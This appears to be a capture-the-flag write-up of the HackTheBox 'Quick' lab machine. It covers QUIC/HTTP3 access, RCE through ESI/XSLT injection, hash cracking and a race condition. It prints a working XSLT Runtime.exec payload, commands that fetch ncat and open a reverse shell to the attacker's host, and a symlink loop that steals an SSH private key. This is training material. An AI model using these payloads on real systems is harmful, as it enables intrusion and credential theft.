03.01.2025
8 min
948

The article describes the process of passing the “Quick” machine on the HackTheBox platform, demonstrating methods for connecting via the QUIC HTTP/3 protocol, exploiting XSLT injection, and using a race condition to obtain a user’s private key. It details the stages of port scanning, detecting open services, establishing a connection using Cloudflare’s quiche library, and methods for gaining access through vulnerabilities in XML processing.

The publication of solutions for modifying machines from the HackTheBox platform continues.
The article discusses methods for connecting using the QUIC HTTP/3 protocol, obtaining RCE via XSLT injection, and using the Race Condition technique to access the user’s private key.
Connection to the lab is performed via VPN. For security reasons, it is not recommended to use a work computer or device with important data, since the connection is established with a private network where people with experience in the field of information security work.

This machine has an IP address of 10.10.10.186, which we add to /etc/hosts.
10.10.10.186 quick.htb
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.186 --rate=500

Now, to get more detailed information about the services running on the ports, let’s run the scan with the -A option.
nmap -A quick.htb -p9001,22

So we have two services – SSH and Apache web server. Let’s see what the Internet has to offer us.

There is a link to a portal that uses HTTPS, but this port is closed. Let’s add this DNS to /etc/hosts.
10.10.10.186 portal.quick.htb
But port 443 is closed! We also find an interesting list on the site.
Directories are scanned using gobuster. The parameters are the number of threads 128 (-t), URL (-u), dictionary (-w), interesting extensions (-x), and desired server response codes (-s).
gobuster dir -t 128 -u http://quick.htb:9001/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x php,html --timeout 60s -s 200,204,301,302,307,401

And we find interesting pages, but they all require authorization. After wandering around this site a little, the question arose. Why do we need a portal link if the corresponding server port is closed. Then we will scan this port more carefully again.
nmap -p443 -A quick.htb
sudo nmap -p443 -A -sU quick.htb

And this port is open for UDP!
We find an article that describes QUIC technology (similar to the name of the machine).

Further, reading about this protocol, we learn that the ability to work with this protocol has been added to Chrome. But it is not possible to connect using the specified method. Then we recall that the connection is filtered, below is an example of the installation.

Let’s do the installation as described above:

sudo apt install rustc cargo
git clone --recursive https://github.com/cloudflare/quiche
cd quiche
cargo build --examples

Everything has been successfully collected, now let’s execute the request on our website and get an answer!
RUST_LOG=info target/debug/examples/http3-client https:/quick.htb/
For convenience, you can save the results to an HTML file and open it in a browser, but this is not necessary. If the conclusion contains a link to a document page, you should refer to it.
RUST_LOG=info target/debug/examples/http3-client https:/quick.htb/index.php?view=docs

And we see two documents. We download them.
RUST_LOG=info target/debug/examples/http3-client https:/quick.htb/docs/QuickStart.pdf > QuickStart.pdf
RUST_LOG=info target/debug/examples/http3-client https:/quick.htb/docs/Connectivity.pdf > Connectivity.pdf

And Connectivity.pdf says what password we can use to log in, but we need to use an email as the username.

Let’s gather information… The list of clients has already been presented earlier, but we can find more employees.

Let’s create a list of emails. So Tim belongs to QConsulting from the UK, then his email will most likely be [email protected]. Let’s create one for all the names. And after trying to log in under them, we successfully log in as [email protected].
After examining the situation, it was noticed that the wappalyzer plugin was not working. The whatweb utility is used to view the technologies used.
whatweb http://quick.htb:9001/home.php
![]()
We see the heading X-Powered-By: Esigate. We are looking for exploits.


Thus, XSLT injection can lead to RCE. From gobuster we learned that there are also pages search.php and ticket.php. If we go to search. We will be told that there is no string to search for.
![]()
Then we pass the search parameter.
![]()
And when searching for “2”, there is a result.


But on the ticket.php page you can create a ticket.

And we get the corresponding record that can be found. The exploitation of the vulnerability is well demonstrated here. According to the article, to get an RCE you need to send a link to an XSL file, which will have the following content:
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[!!!RCE!!!]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
Where CDATA[] will contain the command to be executed. As a message, we must send include of these files.
<esi:include+src="FILE.xml"+stylesheet="FILE.xsl"></esi:include>
Then let’s run listoner on the local machine.
nc -lvp 4321
And now we will create and access tickets. Since the “>” and “<” characters will be escaped, we will make three requests. We will load ncat, grant it execution permission, and perform a backconnect. Below are the CDATA[] values for the three files:
1.xsl: wget http://10.10.14.191/ncat
2.xsl: chmod +x ncat
3.xsl: ./ncat 10.10.14.191 4321 -e /bin/sh
And we will execute 6 requests (the first is the content of the message, the second is the request for the ticket).
<esi:include+src="http://10.10.14.191/1.xml"+stylesheet="http://10.10.14.191/1.xsl"></esi:include>

<esi:include+src="http://10.10.14.191/2.xml"+stylesheet="http://10.10.14.191/2.xsl"></esi:include>

<esi:include+src="http://10.10.14.191/3.xml"+stylesheet="http://10.10.14.191/3.xsl"></esi:include>


And we see the connection.
![]()

For convenience, let’s create and write down an SSH key.

Let’s connect with the received credentials.
mysql -h localhost -u db_adm -p
Let’s review the available databases.

Select the quick database.


Let’s look at the tables in this database.
And finally, we will get data from the users table.

We get the hashes, but we can’t parse the md5. Let’s look at the code where the hashes are compared.


So the password first goes into the crypt function. Let’s write our code that iterates over the passwords.
<?php
$hash = 'c6c35ae1f3cb19438e0199cfa72a9d9d'; //'e626d51f8fbfd1124fdea88396c35d05';
$wordlist = fopen("./tools/rockyou.txt","r");
while(! feof($wordlist))  {
    $str = fgets($wordlist);
    $str = trim($str);
    echo "Find password: " . $str ."                        \r";
    $tmp_hash = md5(crypt($str,'fa'));
    if($hash == $tmp_hash){
        echo "Password Found: ". $str."\n";
        fclose($wordlist);
        exit(0);
    }
}
fclose($wordlist);
?>
![]()

The password is retrieved from the file. Changing the password locally does not work, and it is also not suitable for SSH. Therefore, the rest of the source code is analyzed. In the add_printer.php file, it is found that several parameters are accepted, including the IP address and port, and then a connection is made to test the connection.
The job.php file is much more interesting.

Unable to log in to the server because it is unavailable. Reviewing the web server settings. It was found that when a printer is created, a file is generated, which is then sent to the specified host and port. However, due to the sleep(0.5) delay and the fact that the created file has permissions of 777, it is possible to modify it before sending, since full access rights are granted to this directory.

This way, you can write a script that will link this file to the user’s private key!
cd /var/www/jobs;
while true;
do
        for file in $(ls .);
        do
                rm -rf $file;
                ln -s /home/srvadm/.ssh/id_rsa $file;
        done
done
Let’s take a look at the web server settings.

So this site is running as srvadm and is only accessible via localhost. Let’s wake up the port and add the appropriate entry to /etc/hosts.
127.0.0.1 printerv2.quick.htb
sudo ssh -i sam -L 80:127.0.0.1:80 [email protected]
Now let’s go to the site.
And let’s move on to adding a printer.

Once the printer is added, you need to activate it.
![]()

Now let’s run our script and select print.

And we will see the connection to the listener and the user’s SSH key.
![]()
And in the home directory we find the .cache directory.

And we find the configuration file for the printer.

And in the config we find the line to connect to the printer:
https://username:password@ip/printer

Where do we get the password that we can use for SSH connection.
![]()
Walking through the Quick machine demonstrates the importance of analyzing modern protocols such as QUIC HTTP/3 and the ability to find and exploit system vulnerabilities. The step-by-step approach to port scanning, web application analysis, XSLT injection, and techniques such as Race Condition provides invaluable experience for cybersecurity professionals. This article serves as a great example of how to use tools and knowledge to achieve results in pentesting and information security training.